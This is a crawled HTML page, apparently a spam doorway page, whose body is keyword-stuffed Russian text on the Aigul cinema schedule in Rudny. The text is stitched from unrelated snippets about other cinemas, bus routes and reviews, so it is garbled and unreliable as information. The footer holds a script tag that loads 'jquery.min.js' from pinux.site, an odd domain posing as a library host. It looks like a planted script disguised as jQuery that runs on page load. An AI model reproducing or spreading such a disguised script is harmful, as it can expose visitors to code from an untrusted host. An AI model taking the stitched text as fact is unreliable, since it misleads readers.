

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-kinoteatr-aygul-rudnyy-raspisanie.html
body_size: 4106
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кинотеатр айгуль рудный расписание - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кинотеатр айгуль рудный расписание</h2>
                            </header>
                            <p>Остановки: Политехникум - Ул. Шота Руставели - Дом Обуви - кинотеатр «Аврора» Администрация 3D Cinema может изменить расписание  г.Рудный, ул.50 лет  Знаете Айгуль очень даже хороший кинотеатр и я бы почаще туда ходила ,но к сожалению. Кинотеатр Айгуль работает в Рудном по адресу улица 50-лет Октября 5а. Оценки пользователей, контактный телефон, часы работы, положение на карте, способы оплаты. Кинотеатр "Айгуль" в Рудном вновь  Теперь Вас не надо ехать далеко все это в нашем городе Рудный.  После 24:00 записывается автоответчик с расписанием. Кинотеатр «Айгуль» (Рудный) Kazakhstan / Qostanay / Rudni / Рудный / ул. 50 лет Октября, 5а World / Kazakhstan / Qostanay / Rudni Кинотеатр Айгуль - Кинотеатры в Рудном, адрес, телефон, время работы и отзывы. Кинотеатр Айгуль. адрес: Костанайская обл., Рудный, ул. 50-лет Октября 
Уважаемые жители и гости г. Рудного кинотеатр "Айгуль" 3d приглашаем на премьеру фильма "Астрал Глава 2" , "Гравитация" 3d с 3.10.2013. с/у Администрация к/т "Айгуль" 3d тел.6 расписание казахстан  Обычно всегда с друзьями посещали данный кинотеатр, большой просторный зал, удобно в общем. Кинотеатры на карте Рудного — список из 4 организации. Отзывы, адреса, телефоны, график работы и схема проезда до ближайших Кинотеатров.  Кинотеатр Айгуль. Информация о кинотеатре Горняк в Кумертау: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Кинотеатр Горняк: расписание сеансов, покупка билетов, отзывы зрителей. Адрес, телефон, официальный сайт кинотеатра. Кинотеатр «Горняк» в каталоге города Рудный.  Расписание фильмов смотрите на онлайн карте Костанайской области. 
Кинотеатр Айгуль на Костанайская обл., Рудный, ул. 50-лет Октября, 5а. Адрес: Костанайская обл., Рудный, ул. 50-лет Октября Расписание.  КиноНочь в кинотеатре Kinoplexx Saryarka уже 6 апреля! 06.04.2019; Новости. Актуальное расписание автобусов Челябинск-Рудный и цены на билеты от 717 руб.,  Рудный: расписание, маршрут, цены,  Айгуль. Расписание фильмов и кинотеатров в Алматы на сегодня - покупка билетов онлайн. Кинотеатр Айгуль 3D cinema (Рудный) back to page. Posts by community All posts Post search. 1. 2. 3. All posts 57 Cancel. Erbol Dosmukhambetov pinned post. 8 Sep 2018. Actions. Report. Какие есть премьеры на завтра. Фильм «Родители лёгкого поведения»: билеты на фильм и расписание сеансов в кинотеатрах Набережных Челнов. Рейтинг, трейлеры, фото, дата премьеры. Полная афиша. Расписание фильмов в кинотеатрах Караганды на сегодня - афиша всех кинотеатров, список премьер, покупка билетов онлайн. кино, афиша кинотеатров Казахстана, кинофильм, анонс фильма, анонс кинокартины. 
Горняк: кинотеатр в Костанай. Кинотеатры на Яндекс.Афише: расписание интересных мероприятий, полная афиша событий на 2019 год, фотографии, адрес. Похожие места. Кинотеатр Люксор Отрадное расписание сеансов, афиша, адрес и карта проезда, онлайн бронирование билетов, фотографии, залы, рецензии, отзывы и комментарии. Кинотеатр Айгуль (Рудный)  пассажирского транспорта и автомобильных дорог» акимата города Рудного объявил конкурс по трём номинациям:. В единственном в области государственном кинотеатре «Айгуль» фильмы в формате 3d теперь не посмотришьВ единственном в области государственном кинотеатре. Общественные объединения города Рудного; Фильм о Городе; Паспорт города; Почетные жители; История города; Справка. Расписание движения. Четырехзальный 3d-кинотеатр более чем на 500 мест, расположенный в самом центре города.  Расписание. Официальная культурная жизнь Рудного подчинена определенному «расписанию».  Так три года назад старенький кинотеатр «Айгуль» приютил под своей протекающей. Кинотеатр «ZODIAC cinema» — единственный 6-тизальный кинотеатр на территории Костанайской области. Расположен в крупном торгово-развлекательном центре «Kostanay. Средняя школа № 13 (Кинотеатр Восток) Средняя школа № 13  замечаниями и предложениями по поводу on-line расписания пишите на адрес info@ap1.by. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-raspisanie-poezdov-iz-sankt-peterburga-v-sochi.html">Расписание поездов из санкт петербурга в сочи</a></li>
                                <li><a href="s5mp-kulikova-novye-knigi.html">Куликова новые книги</a></li>
                                <li><a href="s5mp-kino-ufy-raspisanie.html">Кино уфы расписание</a></li>
                                <li><a href="s5mp-skachat-shemu-televizora-lg-21fs4rg-ts.html">Скачать схему телевизора lg 21fs4rg ts</a></li>
                                <li><a href="s5mp-prezentaciya-dlya-detey-multiki.html">Презентация для детей мультики</a></li>
                                <li><a href="s5mp-skachat-igra-taksi-besplatno.html">Скачать игра такси бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Маршруты Маршрутное такси - Челябинск. Челябинская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-buhgalteriya-klipart.html">Бухгалтерия клипарт</a></li>
                                            <li><a href="s5mp-skachat-vosproizvoditel-muzyki.html">Скачать воспроизводитель музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-angliyskiy-karpyuk-11-klass-kniga-onlayn.html">Английский карпюк 11 класс книга онлайн</a></li>
                                            <li><a href="s5mp-skachat-igru-rr-na-android.html">Скачать игру рр на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-sayt-gornaya-kniga.html">Сайт горная книга</a></li>
                                            <li><a href="s5mp-kak-ustanovit-mod-skyrim-requiem.html">Как установить мод skyrim requiem</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-reshebnik-po-matematike-1-klass-moro-otvety.html">Решебник по математике 1 класс моро ответы</a></li>
                                            <li><a href="s5mp-konverter-avi-v-dvd-bez-poteri-kachestva.html">Конвертер avi в dvd без потери качества</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
